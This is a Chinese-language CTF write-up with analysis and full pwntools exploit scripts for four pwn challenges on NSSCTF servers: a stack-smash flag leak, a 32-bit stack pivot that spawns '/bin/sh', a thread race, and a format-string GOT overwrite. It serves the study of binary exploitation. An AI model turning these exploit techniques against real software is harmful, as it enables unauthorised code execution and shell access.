一些wp
stacksmash
checksec

64位,保护全开
丢到ida里

发现sub_CF0函数把flag写到bss段上

看到存在明显的栈溢出,采用stacksmash,当输入backdoor时就调用CF0函数
动调一下,得到argv[0]的距离

看到距离为0x198但是此处的距离不对,正确的是0x168(具体原因不清楚,可能由于网站给的附件的问题)
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| from pwn import *
context(arch = 'amd64', os = 'linux', log_level = 'debug')
io = remote('node4.anna.nssctf.cn', 28260)
elf = ELF('./easyecho')
payload1 = b'a' * 0xf + b'b'
io.sendafter(b'Name:', payload1)
io.recvuntil(b'b')
addr_base = u64(io.recv(6).ljust(8, b'\x00')) - 0xcf0
print('addr_base:', hex(addr_base))
bss_addr = addr_base + 0x202040
io.sendlineafter(b'Input: ', b'backdoor\x00')
payload2 = b'a' * 0x168 + p64(bss_addr)
io.sendlineafter(b'Input: ', payload2)
io.sendlineafter(b'Input: ', b'exitexit')
io.interactive()
|
栈迁移
checksec

32位,开启了NX
丢到ida里

可以看到只有两个字长的溢出

还有一个假的后门函数
利用栈迁移,动调可得main_ebp距vul_ebp 0x10


exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| from pwn import *
context(arch = 'amd64', os = 'linux', log_level = 'debug')
io = process('./PWN2')
elf = ELF('./PWN2')
call_system = 0x08048559
leave = 0x08048562
ret = 0x080483a6
io.recv()
io.send(b'a' * 0x28)
io.recvuntil(b'a' * 0x28)
pre_edp = u32(io.recv(4))
print('pre_edp: ' + hex(pre_edp))
target = pre_edp - 0x28 - 0x10
payload = cyclic(4) + p32(ret) + p32(call_system) + p32(target + 0x10) + b'/bin/sh\x00'
payload = payload.ljust(0x28, b'a') + p32(target) + p32(leave)
io.send(payload)
io.interactive()
|

pthread_create多线程竞争
checksec
丢到ida里
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| from pwn import *
context(arch = 'amd64', os = 'linux', log_level = 'debug')
io = remote('node5.anna.nssctf.cn', 22555)
io.recvuntil(b'> ')
io.sendline(b'3')
io.sendline(b'0')
io.recvuntil(b'> ')
io.sendline(b'3')
io.sendline(b'0')
io.recvuntil(b'> ')
io.sendline(b'2')
io.sendline(b'1')
io.recvuntil(b'> ')
io.sendline(b'1')
io.interactive()
|
格式化字符串-got劫持
checksec
32位,开启NX
丢到ida

有后门函数

可以利用格式化字符串,劫持printf的got表为后门函数的地址,从而拿到shell
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| from pwn import *
context(arch = 'i386', os = 'linux', log_level = 'debug')
io = remote('node5.anna.nssctf.cn', 26146)
elf = ELF('./babyfmt')
io.recv()
offset = 11
printf_got = elf.got['printf']
backdoor_addr = elf.sym['backdoor']
payload = fmtstr_payload(offset, {printf_got: backdoor_addr})
io.sendline(payload)
io.interactive()
|













